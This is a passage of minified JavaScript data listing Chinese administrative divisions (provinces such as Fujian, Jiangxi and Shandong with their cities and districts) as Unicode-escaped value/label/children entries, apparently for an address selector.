5fb7\u53bf"},{value:"\u5b81\u56fd\u5e02",label:"\u5b81\u56fd\u5e02"}]}]},{value:"\u798f\u5efa\u7701",label:"\u798f\u5efa\u7701",children:[{value:"\u798f\u5dde\u5e02",label:"\u798f\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u53f0\u6c5f\u533a",label:"\u53f0\u6c5f\u533a"},{value:"\u4ed3\u5c71\u533a",label:"\u4ed3\u5c71\u533a"},{value:"\u9a6c\u5c3e\u533a",label:"\u9a6c\u5c3e\u533a"},{value:"\u664b\u5b89\u533a",label:"\u664b\u5b89\u533a"},{value:"\u95fd\u4faf\u53bf",label:"\u95fd\u4faf\u53bf"},{value:"\u8fde\u6c5f\u53bf",label:"\u8fde\u6c5f\u53bf"},{value:"\u7f57\u6e90\u53bf",label:"\u7f57\u6e90\u53bf"},{value:"\u95fd\u6e05\u53bf",label:"\u95fd\u6e05\u53bf"},{value:"\u6c38\u6cf0\u53bf",label:"\u6c38\u6cf0\u53bf"},{value:"\u5e73\u6f6d\u53bf",label:"\u5e73\u6f6d\u53bf"},{value:"\u798f\u6e05\u5e02",label:"\u798f\u6e05\u5e02"},{value:"\u957f\u4e50\u5e02",label:"\u957f\u4e50\u5e02"}]},{value:"\u53a6\u95e8\u5e02",label:"\u53a6\u95e8\u5e02",children:[{value:"\u601d\u660e\u533a",label:"\u601d\u660e\u533a"},{value:"\u6d77\u6ca7\u533a",label:"\u6d77\u6ca7\u533a"},{value:"\u6e56\u91cc\u533a",label:"\u6e56\u91cc\u533a"},{value:"\u96c6\u7f8e\u533a",label:"\u96c6\u7f8e\u533a"},{value:"\u540c\u5b89\u533a",label:"\u540c\u5b89\u533a"},{value:"\u7fd4\u5b89\u533a",label:"\u7fd4\u5b89\u533a"}]},{value:"\u8386\u7530\u5e02",label:"\u8386\u7530\u5e02",children:[{value:"\u57ce\u53a2\u533a",label:"\u57ce\u53a2\u533a"},{value:"\u6db5\u6c5f\u533a",label:"\u6db5\u6c5f\u533a"},{value:"\u8354\u57ce\u533a",label:"\u8354\u57ce\u533a"},{value:"\u79c0\u5c7f\u533a",label:"\u79c0\u5c7f\u533a"},{value:"\u4ed9\u6e38\u53bf",label:"\u4ed9\u6e38\u53bf"}]},{value:"\u4e09\u660e\u5e02",label:"\u4e09\u660e\u5e02",children:[{value:"\u6885\u5217\u533a",label:"\u6885\u5217\u533a"},{value:"\u4e09\u5143\u533a",label:"\u4e09\u5143\u533a"},{value:"\u660e\u6eaa\u53bf",label:"\u660e\u6eaa\u53bf"},{value:"\u6e05\u6d41\u53bf",label:"\u6e05\u6d41\u53bf"},{value:"\u5b81\u5316\u53bf",label:"\u5b81\u5316\u53bf"},{value:"\u5927\u7530\u53bf",label:"\u5927\u7530\u53bf"},{value:"\u5c24\u6eaa\u53bf",label:"\u5c24\u6eaa\u53bf"},{value:"\u6c99\u53bf",label:"\u6c99\u53bf"},{value:"\u5c06\u4e50\u53bf",label:"\u5c06\u4e50\u53bf"},{value:"\u6cf0\u5b81\u53bf",label:"\u6cf0\u5b81\u53bf"},{value:"\u5efa\u5b81\u53bf",label:"\u5efa\u5b81\u53bf"},{value:"\u6c38\u5b89\u5e02",label:"\u6c38\u5b89\u5e02"}]},{value:"\u6cc9\u5dde\u5e02",label:"\u6cc9\u5dde\u5e02",children:[{value:"\u9ca4\u57ce\u533a",label:"\u9ca4\u57ce\u533a"},{value:"\u4e30\u6cfd\u533a",label:"\u4e30\u6cfd\u533a"},{value:"\u6d1b\u6c5f\u533a",label:"\u6d1b\u6c5f\u533a"},{value:"\u6cc9\u6e2f\u533a",label:"\u6cc9\u6e2f\u533a"},{value:"\u60e0\u5b89\u53bf",label:"\u60e0\u5b89\u53bf"},{value:"\u5b89\u6eaa\u53bf",label:"\u5b89\u6eaa\u53bf"},{value:"\u6c38\u6625\u53bf",label:"\u6c38\u6625\u53bf"},{value:"\u5fb7\u5316\u53bf",label:"\u5fb7\u5316\u53bf"},{value:"\u91d1\u95e8\u53bf",label:"\u91d1\u95e8\u53bf"},{value:"\u77f3\u72ee\u5e02",label:"\u77f3\u72ee\u5e02"},{value:"\u664b\u6c5f\u5e02",label:"\u664b\u6c5f\u5e02"},{value:"\u5357\u5b89\u5e02",label:"\u5357\u5b89\u5e02"}]},{value:"\u6f33\u5dde\u5e02",label:"\u6f33\u5dde\u5e02",children:[{value:"\u8297\u57ce\u533a",label:"\u8297\u57ce\u533a"},{value:"\u9f99\u6587\u533a",label:"\u9f99\u6587\u533a"},{value:"\u4e91\u9704\u53bf",label:"\u4e91\u9704\u53bf"},{value:"\u6f33\u6d66\u53bf",label:"\u6f33\u6d66\u53bf"},{value:"\u8bcf\u5b89\u53bf",label:"\u8bcf\u5b89\u53bf"},{value:"\u957f\u6cf0\u53bf",label:"\u957f\u6cf0\u53bf"},{value:"\u4e1c\u5c71\u53bf",label:"\u4e1c\u5c71\u53bf"},{value:"\u5357\u9756\u53bf",label:"\u5357\u9756\u53bf"},{value:"\u5e73\u548c\u53bf",label:"\u5e73\u548c\u53bf"},{value:"\u534e\u5b89\u53bf",label:"\u534e\u5b89\u53bf"},{value:"\u9f99\u6d77\u5e02",label:"\u9f99\u6d77\u5e02"}]},{value:"\u5357\u5e73\u5e02",label:"\u5357\u5e73\u5e02",children:[{value:"\u5ef6\u5e73\u533a",label:"\u5ef6\u5e73\u533a"},{value:"\u987a\u660c\u53bf",label:"\u987a\u660c\u53bf"},{value:"\u6d66\u57ce\u53bf",label:"\u6d66\u57ce\u53bf"},{value:"\u5149\u6cfd\u53bf",label:"\u5149\u6cfd\u53bf"},{value:"\u677e\u6eaa\u53bf",label:"\u677e\u6eaa\u53bf"},{value:"\u653f\u548c\u53bf",label:"\u653f\u548c\u53bf"},{value:"\u90b5\u6b66\u5e02",label:"\u90b5\u6b66\u5e02"},{value:"\u6b66\u5937\u5c71\u5e02",label:"\u6b66\u5937\u5c71\u5e02"},{value:"\u5efa\u74ef\u5e02",label:"\u5efa\u74ef\u5e02"},{value:"\u5efa\u9633\u5e02",label:"\u5efa\u9633\u5e02"}]},{value:"\u9f99\u5ca9\u5e02",label:"\u9f99\u5ca9\u5e02",children:[{value:"\u65b0\u7f57\u533a",label:"\u65b0\u7f57\u533a"},{value:"\u957f\u6c40\u53bf",label:"\u957f\u6c40\u53bf"},{value:"\u6c38\u5b9a\u53bf",label:"\u6c38\u5b9a\u53bf"},{value:"\u4e0a\u676d\u53bf",label:"\u4e0a\u676d\u53bf"},{value:"\u6b66\u5e73\u53bf",label:"\u6b66\u5e73\u53bf"},{value:"\u8fde\u57ce\u53bf",label:"\u8fde\u57ce\u53bf"},{value:"\u6f33\u5e73\u5e02",label:"\u6f33\u5e73\u5e02"}]},{value:"\u5b81\u5fb7\u5e02",label:"\u5b81\u5fb7\u5e02",children:[{value:"\u8549\u57ce\u533a",label:"\u8549\u57ce\u533a"},{value:"\u971e\u6d66\u53bf",label:"\u971e\u6d66\u53bf"},{value:"\u53e4\u7530\u53bf",label:"\u53e4\u7530\u53bf"},{value:"\u5c4f\u5357\u53bf",label:"\u5c4f\u5357\u53bf"},{value:"\u5bff\u5b81\u53bf",label:"\u5bff\u5b81\u53bf"},{value:"\u5468\u5b81\u53bf",label:"\u5468\u5b81\u53bf"},{value:"\u67d8\u8363\u53bf",label:"\u67d8\u8363\u53bf"},{value:"\u798f\u5b89\u5e02",label:"\u798f\u5b89\u5e02"},{value:"\u798f\u9f0e\u5e02",label:"\u798f\u9f0e\u5e02"}]}]},{value:"\u6c5f\u897f\u7701",label:"\u6c5f\u897f\u7701",children:[{value:"\u5357\u660c\u5e02",label:"\u5357\u660c\u5e02",children:[{value:"\u4e1c\u6e56\u533a",label:"\u4e1c\u6e56\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u9752\u4e91\u8c31\u533a",label:"\u9752\u4e91\u8c31\u533a"},{value:"\u6e7e\u91cc\u533a",label:"\u6e7e\u91cc\u533a"},{value:"\u9752\u5c71\u6e56\u533a",label:"\u9752\u5c71\u6e56\u533a"},{value:"\u5357\u660c\u53bf",label:"\u5357\u660c\u53bf"},{value:"\u65b0\u5efa\u53bf",label:"\u65b0\u5efa\u53bf"},{value:"\u5b89\u4e49\u53bf",label:"\u5b89\u4e49\u53bf"},{value:"\u8fdb\u8d24\u53bf",label:"\u8fdb\u8d24\u53bf"}]},{value:"\u666f\u5fb7\u9547\u5e02",label:"\u666f\u5fb7\u9547\u5e02",children:[{value:"\u660c\u6c5f\u533a",label:"\u660c\u6c5f\u533a"},{value:"\u73e0\u5c71\u533a",label:"\u73e0\u5c71\u533a"},{value:"\u6d6e\u6881\u53bf",label:"\u6d6e\u6881\u53bf"},{value:"\u4e50\u5e73\u5e02",label:"\u4e50\u5e73\u5e02"}]},{value:"\u840d\u4e61\u5e02",label:"\u840d\u4e61\u5e02",children:[{value:"\u5b89\u6e90\u533a",label:"\u5b89\u6e90\u533a"},{value:"\u6e58\u4e1c\u533a",label:"\u6e58\u4e1c\u533a"},{value:"\u83b2\u82b1\u53bf",label:"\u83b2\u82b1\u53bf"},{value:"\u4e0a\u6817\u53bf",label:"\u4e0a\u6817\u53bf"},{value:"\u82a6\u6eaa\u53bf",label:"\u82a6\u6eaa\u53bf"}]},{value:"\u4e5d\u6c5f\u5e02",label:"\u4e5d\u6c5f\u5e02",children:[{value:"\u5e90\u5c71\u533a",label:"\u5e90\u5c71\u533a"},{value:"\u6d54\u9633\u533a",label:"\u6d54\u9633\u533a"},{value:"\u4e5d\u6c5f\u53bf",label:"\u4e5d\u6c5f\u53bf"},{value:"\u6b66\u5b81\u53bf",label:"\u6b66\u5b81\u53bf"},{value:"\u4fee\u6c34\u53bf",label:"\u4fee\u6c34\u53bf"},{value:"\u6c38\u4fee\u53bf",label:"\u6c38\u4fee\u53bf"},{value:"\u5fb7\u5b89\u53bf",label:"\u5fb7\u5b89\u53bf"},{value:"\u661f\u5b50\u53bf",label:"\u661f\u5b50\u53bf"},{value:"\u90fd\u660c\u53bf",label:"\u90fd\u660c\u53bf"},{value:"\u6e56\u53e3\u53bf",label:"\u6e56\u53e3\u53bf"},{value:"\u5f6d\u6cfd\u53bf",label:"\u5f6d\u6cfd\u53bf"},{value:"\u745e\u660c\u5e02",label:"\u745e\u660c\u5e02"}]},{value:"\u65b0\u4f59\u5e02",label:"\u65b0\u4f59\u5e02",children:[{value:"\u6e1d\u6c34\u533a",label:"\u6e1d\u6c34\u533a"},{value:"\u5206\u5b9c\u53bf",label:"\u5206\u5b9c\u53bf"}]},{value:"\u9e70\u6f6d\u5e02",label:"\u9e70\u6f6d\u5e02",children:[{value:"\u6708\u6e56\u533a",label:"\u6708\u6e56\u533a"},{value:"\u4f59\u6c5f\u53bf",label:"\u4f59\u6c5f\u53bf"},{value:"\u8d35\u6eaa\u5e02",label:"\u8d35\u6eaa\u5e02"}]},{value:"\u8d63\u5dde\u5e02",label:"\u8d63\u5dde\u5e02",children:[{value:"\u7ae0\u8d21\u533a",label:"\u7ae0\u8d21\u533a"},{value:"\u8d63\u53bf",label:"\u8d63\u53bf"},{value:"\u4fe1\u4e30\u53bf",label:"\u4fe1\u4e30\u53bf"},{value:"\u5927\u4f59\u53bf",label:"\u5927\u4f59\u53bf"},{value:"\u4e0a\u72b9\u53bf",label:"\u4e0a\u72b9\u53bf"},{value:"\u5d07\u4e49\u53bf",label:"\u5d07\u4e49\u53bf"},{value:"\u5b89\u8fdc\u53bf",label:"\u5b89\u8fdc\u53bf"},{value:"\u9f99\u5357\u53bf",label:"\u9f99\u5357\u53bf"},{value:"\u5b9a\u5357\u53bf",label:"\u5b9a\u5357\u53bf"},{value:"\u5168\u5357\u53bf",label:"\u5168\u5357\u53bf"},{value:"\u5b81\u90fd\u53bf",label:"\u5b81\u90fd\u53bf"},{value:"\u4e8e\u90fd\u53bf",label:"\u4e8e\u90fd\u53bf"},{value:"\u5174\u56fd\u53bf",label:"\u5174\u56fd\u53bf"},{value:"\u4f1a\u660c\u53bf",label:"\u4f1a\u660c\u53bf"},{value:"\u5bfb\u4e4c\u53bf",label:"\u5bfb\u4e4c\u53bf"},{value:"\u77f3\u57ce\u53bf",label:"\u77f3\u57ce\u53bf"},{value:"\u745e\u91d1\u5e02",label:"\u745e\u91d1\u5e02"},{value:"\u5357\u5eb7\u5e02",label:"\u5357\u5eb7\u5e02"}]},{value:"\u5409\u5b89\u5e02",label:"\u5409\u5b89\u5e02",children:[{value:"\u5409\u5dde\u533a",label:"\u5409\u5dde\u533a"},{value:"\u9752\u539f\u533a",label:"\u9752\u539f\u533a"},{value:"\u5409\u5b89\u53bf",label:"\u5409\u5b89\u53bf"},{value:"\u5409\u6c34\u53bf",label:"\u5409\u6c34\u53bf"},{value:"\u5ce1\u6c5f\u53bf",label:"\u5ce1\u6c5f\u53bf"},{value:"\u65b0\u5e72\u53bf",label:"\u65b0\u5e72\u53bf"},{value:"\u6c38\u4e30\u53bf",label:"\u6c38\u4e30\u53bf"},{value:"\u6cf0\u548c\u53bf",label:"\u6cf0\u548c\u53bf"},{value:"\u9042\u5ddd\u53bf",label:"\u9042\u5ddd\u53bf"},{value:"\u4e07\u5b89\u53bf",label:"\u4e07\u5b89\u53bf"},{value:"\u5b89\u798f\u53bf",label:"\u5b89\u798f\u53bf"},{value:"\u6c38\u65b0\u53bf",label:"\u6c38\u65b0\u53bf"},{value:"\u4e95\u5188\u5c71\u5e02",label:"\u4e95\u5188\u5c71\u5e02"}]},{value:"\u5b9c\u6625\u5e02",label:"\u5b9c\u6625\u5e02",children:[{value:"\u8881\u5dde\u533a",label:"\u8881\u5dde\u533a"},{value:"\u5949\u65b0\u53bf",label:"\u5949\u65b0\u53bf"},{value:"\u4e07\u8f7d\u53bf",label:"\u4e07\u8f7d\u53bf"},{value:"\u4e0a\u9ad8\u53bf",label:"\u4e0a\u9ad8\u53bf"},{value:"\u5b9c\u4e30\u53bf",label:"\u5b9c\u4e30\u53bf"},{value:"\u9756\u5b89\u53bf",label:"\u9756\u5b89\u53bf"},{value:"\u94dc\u9f13\u53bf",label:"\u94dc\u9f13\u53bf"},{value:"\u4e30\u57ce\u5e02",label:"\u4e30\u57ce\u5e02"},{value:"\u6a1f\u6811\u5e02",label:"\u6a1f\u6811\u5e02"},{value:"\u9ad8\u5b89\u5e02",label:"\u9ad8\u5b89\u5e02"}]},{value:"\u629a\u5dde\u5e02",label:"\u629a\u5dde\u5e02",children:[{value:"\u4e34\u5ddd\u533a",label:"\u4e34\u5ddd\u533a"},{value:"\u5357\u57ce\u53bf",label:"\u5357\u57ce\u53bf"},{value:"\u9ece\u5ddd\u53bf",label:"\u9ece\u5ddd\u53bf"},{value:"\u5357\u4e30\u53bf",label:"\u5357\u4e30\u53bf"},{value:"\u5d07\u4ec1\u53bf",label:"\u5d07\u4ec1\u53bf"},{value:"\u4e50\u5b89\u53bf",label:"\u4e50\u5b89\u53bf"},{value:"\u5b9c\u9ec4\u53bf",label:"\u5b9c\u9ec4\u53bf"},{value:"\u91d1\u6eaa\u53bf",label:"\u91d1\u6eaa\u53bf"},{value:"\u8d44\u6eaa\u53bf",label:"\u8d44\u6eaa\u53bf"},{value:"\u4e1c\u4e61\u53bf",label:"\u4e1c\u4e61\u53bf"},{value:"\u5e7f\u660c\u53bf",label:"\u5e7f\u660c\u53bf"}]},{value:"\u4e0a\u9976\u5e02",label:"\u4e0a\u9976\u5e02",children:[{value:"\u4fe1\u5dde\u533a",label:"\u4fe1\u5dde\u533a"},{value:"\u4e0a\u9976\u53bf",label:"\u4e0a\u9976\u53bf"},{value:"\u5e7f\u4e30\u53bf",label:"\u5e7f\u4e30\u53bf"},{value:"\u7389\u5c71\u53bf",label:"\u7389\u5c71\u53bf"},{value:"\u94c5\u5c71\u53bf",label:"\u94c5\u5c71\u53bf"},{value:"\u6a2a\u5cf0\u53bf",label:"\u6a2a\u5cf0\u53bf"},{value:"\u5f0b\u9633\u53bf",label:"\u5f0b\u9633\u53bf"},{value:"\u4f59\u5e72\u53bf",label:"\u4f59\u5e72\u53bf"},{value:"\u9131\u9633\u53bf",label:"\u9131\u9633\u53bf"},{value:"\u4e07\u5e74\u53bf",label:"\u4e07\u5e74\u53bf"},{value:"\u5a7a\u6e90\u53bf",label:"\u5a7a\u6e90\u53bf"},{value:"\u5fb7\u5174\u5e02",label:"\u5fb7\u5174\u5e02"}]}]},{value:"\u5c71\u4e1c\u7701",label:"\u5c71\u4e1c\u7701",children:[{value:"\u6d4e\u5357\u5e02",label:"\u6d4e\u5357\u5e02",children:[{value:"\u5386\u4e0b\u533a",label:"\u5386\u4e0b\u533a"},{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u69d0\u836b\u533a",label:"\u69d0\u836b\u533a"},{value:"\u5929\u6865\u533a",label:"\u5929\u6865\u533a"},{value:"\u5386\u57ce\u533a",label:"\u5386\u57ce\u533a"},{value:"\u957f\u6e05\u533a",label:"\u957f\u6e05\u533a"},{value:"\u5e73\u9634\u53bf",label:"\u5e73\u9634\u53bf"},{value:"\u6d4e\u9633\u53bf",label:"\u6d4e\u9633\u53bf"},{value:"\u5546\u6cb3\u53bf",label:"\u5546\u6cb3\u53bf"},{value:"\u7ae0\u4e18\u5e02",label:"\u7ae0\u4e18\u5e02"}]},{value:"\u9752\u5c9b\u5e02",label:"\u9752\u5c9b\u5e02",children:[{value:"\u5e02\u5357\u533a",label:"\u5e02\u5357\u533a"},{value:"\u5e02\u5317\u533a",label:"\u5e02\u5317\u533a"},{value:"\u56db\u65b9\u533a",label:"\u56db\u65b9\u533a"},{value:"\u9ec4\u5c9b\u533a",label:"\u9ec4\u5c9b\u533a"},{value:"\u5d02\u5c71\u533a",label:"\u5d02\u5c71\u533a"},{value:"\u674e\u6ca7\u533a",label:"\u674e\u6ca7\u533a"},{value:"\u57ce\u9633\u533a",label:"\u57ce\u9633\u533a"},{value:"\u80f6\u5dde\u5e02",label:"\u80f6\u5dde\u5e02"},{value:"\u5373\u58a8\u5e02",label:"\u5373\u58a8\u5e02"},{value:"\u5e73\u5ea6\u5e02",label:"\u5e73\u5ea6\u5e02"},{value:"\u80f6\u5357\u5e02",label:"\u80f6\u5357\u5e02"},{value:"\u83b1\u897f\u5e02",label:"\u83b1\u897f\u5e02"}]},{value:"\u6dc4\u535a\u5e02",label:"\u6dc4\u535a\u5e02",children:[{value:"\u6dc4\u5ddd\u533a",label:"\u6dc4\u5ddd\u533a"},{value:"\u5f20\u5e97\u533a",label:"\u5f20\u5e97\u533a"},{value:"\u535a\u5c71\u533a",label:"\u535a\u5c71\u533a"},{value:"\u4e34\u6dc4\u533a",label:"\u4e34\u6dc4\u533a"},{value:"\u5468\u6751\u533a",label:"\u5468\u6751\u533a"},{value:"\u6853\u53f0\u53bf",label:"\u6853\u53f0\u53bf"},{value:"\u9ad8\u9752\u53bf",label:"\u9ad8\u9752\u53bf"},{value:"\u6c82\u6e90\u53bf",label:"\u6c82\u6e90\u53bf"}]},{value:"\u67a3\u5e84\u5e02",label:"\u67a3\u5e84\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u859b\u57ce\u533a",label:"\u859b\u57ce\u533a"},{value:"\u5cc4\u57ce\u533a",label:"\u5cc4\u57ce\u533a"},{value:"\u53f0\u513f\u5e84\u533a",label:"\u53f0\u513f\u5e84\u533a"},{value:"\u5c71\u4ead\u533a",label:"\u5c71\u4ead\u533a"},{value:"\u6ed5\u5dde\u5e02",label:"\u6ed5\u5dde\u5e02"}]},{value:"\u4e1c\u8425\u5e02",label:"\u4e1c\u8425\u5e02",children:[{value:"\u4e1c\u8425\u533a",label:"\u4e1c\u8425\u533a"},{value:"\u6cb3\u53e3\u533a",label:"\u6cb3\u53e3\u533a"},{value:"\u57a6\u5229\u53bf",label:"\u57a6\u5229\u53bf"},{value:"\u5229\u6d25\u53bf",label:"\u5229\u6d25\u53bf"},{value:"\u5e7f\u9976\u53bf",label:"\u5e7f\u9976\u53bf"}]},{value:"\u70df\u53f0\u5e02",label:"\u70df\u53f0\u5e02",children:[{value:"\u829d\u7f58\u533a",label:"\u829d\u7f58\u533a"},{value:"\u798f\u5c71\u533a",label:"\u798f\u5c71\u533a"},{value:"\u725f\u5e73\u533a",label:"\u725f\u5e73\u533a"},{value:"\u83b1\u5c71\u533a",label:"\u83b1\u5c71\u533a"},{value:"\u957f\u5c9b\u53bf",label:"\u957f\u5c9b\u53bf"},{value:"\u9f99\u53e3\u5e02",label:"\u9f99\u53e3\u5e02"},{value:"\u83b1\u9633\u5e02",label:"\u83b1\u9633\u5e02"},{value:"\u83b1\u5dde\u5e02",label:"\u83b1\u5dde\u5e02"},{value:"\u84ec\u83b1\u5e02",label:"\u84ec\u83b1\u5e02"},{value:"\u62db\u8fdc\u5e02",label:"\u62db\u8fdc\u5e02"},{value:"\u6816\u971e\u5e02",label:"\u6816\u971e\u5e02"},{value:"\u6d77\u9633\u5e02",label:"\u6d77\u9633\u5e02"}]},{value:"\u6f4d\u574a\u5e02",label:"\u6f4d\u574a\u5e02",children:[{value:"\u6f4d\u57ce\u533a",label:"\u6f4d\u57ce\u533a"},{value:"\u5bd2\u4ead\u533a",label:"\u5bd2\u4ead\u533a"},{value:"\u574a\u5b50\u533a",label:"\u574a\u5b50\u533a"},{value:"\u594e\u6587\u533a",label:"\u594e\u6587\u533a"},{value:"\u4e34\u6710\u53bf",label:"\u4e34\u6710\u53bf"},{value:"\u660c\u4e50\u53bf",label:"\u660c\u4e50\u53bf"},{value:"\u9752\u5dde\u5e02",label:"\u9752\u5dde\u5e02"},{value:"\u8bf8\u57ce\u5e02",label:"\u8bf8\u57ce\u5e02"},{value:"\u5bff\u5149\u5e02",label:"\u5bff\u5149\u5e02"},{value:"\u5b89\u4e18\u5e02",label:"\u5b89\u4e18\u5e02"},{value:"\u9ad8\u5bc6\u5e02",label:"\u9ad8\u5bc6\u5e02"},{value:"\u660c\u9091\u5e02",label:"\u660c\u9091\u5e02"}]},{value:"\u6d4e\u5b81\u5e02",label:"\u6d4e\u5b81\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4efb\u57ce\u533a",label:"\u4efb\u57ce\u533a"},{value:"\u5fae\u5c71\u53bf",label:"\u5fae\u5c71\u53bf"},{value:"\u9c7c\u53f0\u53bf",label:"\u9c7c\u53f0\u53bf"},{value:"\u91d1\u4e61\u53bf",label:"\u91d1\u4e61\u53bf"},{value:"\u5609\u7965\u53bf",label:"\u5609\u7965\u53bf"},{value:"\u6c76\u4e0a\u53bf",label:"\u6c76\u4e0a\u53bf"},{value:"\u6cd7\u6c34\u53bf",label:"\u6cd7\u6c34\u53bf"},{value:"\u6881\u5c71\u53bf",label:"\u6881\u5c71\u53bf"},{value:"\u66f2\u961c\u5e02",label:"\u66f2\u961c\u5e02"},{value:"\u5156\u5dde\u5e02",label:"\u5156\u5dde\u5e02"},{value:"\u90b9\u57ce\u5e02",label:"\u90b9\u57ce\u5e02"}]},{value:"\u6cf0\u5b89\u5e02",label:"\u6cf0\u5b89\u5e02",children:[{value:"\u6cf0\u5c71\u533a",label:"\u6cf0\u5c71\u533a"},{value:"\u5cb1\u5cb3\u533a",label:"\u5cb1\u5cb3\u533a"},{value:"\u5b81\u9633\u53bf",label:"\u5b81\u9633\u53bf"},{value:"\u4e1c\u5e73\u53bf",label:"\u4e1c\u5e73\u53bf"},{value:"\u65b0\u6cf0\u5e02",label:"\u65b0\u6cf0\u5e02"},{value:"\u80a5\u57ce\u5e02",label:"\u80a5\u57ce\u5e02"}]},{value:"\u5a01\u6d77\u5e02",label:"\u5a01\u6d77\u5e02",children:[{value:"\u73af\u7fe0\u533a",label:"\u73af\u7fe0\u533a"},{value:"\u6587\u767b\u5e02",label:"\u6587\u767b\u5e02"},{value:"\u8363\u6210\u5e02",label:"\u8363\u6210\u5e02"},{value:"\u4e73\u5c71\u5e02",label:"\u4e73\u5c71\u5e02"}]},{value:"\u65e5\u7167\u5e02",label:"\u65e5\u7167\u5e02",children:[{value:"\u4e1c\u6e2f\u533a",label:"\u4e1c\u6e2f\u533a"},{value:"\u5c9a\u5c71\u533a",label:"\u5c9a\u5c71\u533a"},{value:"\u4e94\u83b2\u53bf",label:"\u4e94\u83b2\u53bf"},{value:"\u8392\u53bf",label:"\u8392\u53bf"}]},{value:"\u83b1\u829c\u5e02",label:"\u83b1\u829c\u5e02",children:[{value:"\u83b1\u57ce\u533a",label:"\u83b1\u57ce\u533a"},{value:"\u94a2\u57ce\u533a",label:"\u94a2\u57ce\u533a"}]},{value:"\u4e34\u6c82\u5e02",label:"\u4e34\u6c82\u5e02",children:[{value:"\u5170\u5c71\u533a",label:"\u5170\u5c71\u533a"},{value:"\u7f57\u5e84\u533a",label:"\u7f57\u5e84\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6c82\u5357\u53bf",label:"\u6c82\u5357\u53bf"},{value:"\u90ef\u57ce\u53bf",label:"\u90ef\u57ce\u53bf"},{value:"\u6c82\u6c34\u53bf",label:"\u6c82\u6c34\u53bf"},{value:"\u82cd\u5c71\u53bf",label:"\u82cd\u5c71\u53bf"},{value:"\u8d39\u53bf",label:"\u8d39\u53bf"},{value:"\u5e73\u9091\u53bf",label:"\u5e73\u9091\u53bf"},{value:"\u8392\u5357\u53bf",label:"\u8392\u5357\u53bf"},{value:"\u8499\u9634\u53bf",label:"\u8499\u9634\u53bf"},{value:"\u4e34\u6cad\u53bf",label:"\u4e34\u6cad\u53bf"}]},{value:"\u5fb7\u5dde\u5e02",label:"\u5fb7\u5dde\u5e02",children:[{value:"\u5fb7\u57ce\u533a",label:"\u5fb7\u57ce\u533a"},{value:"\u9675\u53bf",label:"\u9675\u53bf"},{value:"\u5b81\u6d25\u53bf",label:"\u5b81\u6d25\u53bf"},{value:"\u5e86\u4e91\u53bf",label:"\u5e86\u4e91\u53bf"},{value:"\u4e34\u9091\u53bf",label:"\u4e34\u9091\u53bf"},{value:"\u9f50\u6cb3\u53bf",label:"\u9f50\u6cb3\u53bf"},{value:"\u5e73\u539f\u53bf",label:"\u5e73\u539f\u53bf"},{value:"\u590f\u6d25\u53bf",label:"\u590f\u6d25\u53bf"},{value:"\u6b66\u57ce\u53bf",label:"\u6b66\u57ce\u53bf"},{value:"\u4e50\u9675\u5e02",label:"\u4e50\u9675\u5e02"},{value:"\u79b9\u57ce\u5e02",label:"\u79b9\u57ce\u5e02"}]},{value:"\u804a\u57ce\u5e02",label:"\u804a\u57ce\u5e02",children:[{value:"\u4e1c\u660c\u5e9c\u533a",label:"\u4e1c\u660c\u5e9c\u533a"},{value:"\u9633\u8c37\u53bf",label:"\u9633\u8c37\u53bf"},{value:"\u8398\u53bf",label:"\u8398\u53bf"},{value:"\u830c\u5e73\u53bf",label:"\u830c\u5e73\u53bf"},{value:"\u4e1c\u963f\u53bf",label:"\u4e1c\u963f\u53bf"},{value:"\u51a0\u53bf",label:"\u51a0\u53bf"},{value:"\u9ad8\u5510\u53bf",label:"\u9ad8\u5510\u53bf"},{value:"\u4e34\u6e05\u5e02",label:"\u4e34\u6e05\u5e02"}]},{value:"\u6ee8\u5dde\u5e02",label:"\u6ee8\u5dde\u5e02",children:[{value:"\u6ee8\u57ce\u533a",label:"\u6ee8\u57ce\u533a"},{value:"\u60e0\u6c11\u53bf",label:"\u60e0\u6c11\u53bf"},{value:"\u9633\u4fe1\u53bf",label:"\u9633\u4fe1\u53bf"},{value:"\u65e0\u68e3\u53bf",label:"\u65e0\u68e3\u53bf"},{value:"\u6cbe\u5316\u53bf",label:"\u6cbe\u5316\u53bf"},{value:"\u535a\u5174\u53bf",label:"\u535a\u5174\u53bf"},{value:"\u90b9\u5e73\u53bf",label:"\u90b9\u5e73\u53bf"}]},{value:"\u83cf\u6cfd\u5e02",label:"\u83cf\u6cfd\u5e02",children:[{value:"\u7261\u4e39\u533a",label:"\u7261\u4e39\u533a"},{value:"\u66f9\u53bf",label:"\u66f9\u53bf"},{value:"\u5355\u53bf",label:"\u5355\u53bf"},{value:"\u6210\u6b66\u53bf",label:"\u6210\u6b66\u53bf"},{value:"\u5de8\u91ce\u53bf",label:"\u5de8\u91ce\u53bf"},{value:"\u90d3\u57ce\u53bf",label:"\u90d3\u57ce\u53bf"},{value:"\u9104\u57ce\u53bf",label:"\u9104\u57ce\u53bf"},{value:"\u5b9a\u9676\u53bf",label:"\u5b9a\u9676\u53bf"},{value:"\u4e1c\u660e\u53bf",label:"\u4e1c\u660e\u53bf"}]}]},{value:"\u6cb3\u5357\u7701",label:"\u6cb3\u5357\u7701",children:[{value:"\u90d1\u5dde\u5e02",label:"\u90d1\u5dde\u5e02",children:[{value:"\u4e2d\u539f\u533a",label:"\u4e2d\u539f\u533a"},{value:"\u4e8c\u4e03\u533a",label:"\u4e8c\u4e03\u533a"},{value:"\u7ba1\u57ce\u56de\u65cf\u533a",label:"\u7ba1\u57ce\u56de\u65cf\u533a"},{value:"\u91d1\u6c34\u533a",label:"\u91d1\u6c34\u533a"},{value:"\u4e0a\u8857\u533a",label:"\u4e0a\u8857\u533a"},{value:"\u60e0\u6d4e\u533a",label:"\u60e0\u6d4e\u533a"},{value:"\u4e2d\u725f\u53bf",label:"\u4e2d\u725f\u53bf"},{value:"\u5de9\u4e49\u5e02",label:"\u5de9\u4e49\u5e02"},{value:"\u8365\u9633\u5e02",label:"\u8365\u9633\u5e02"},{value:"\u65b0\u5bc6\u5e02",label:"\u65b0\u5bc6\u5e02"},{value:"\u65b0\u90d1\u5e02",label:"\u65b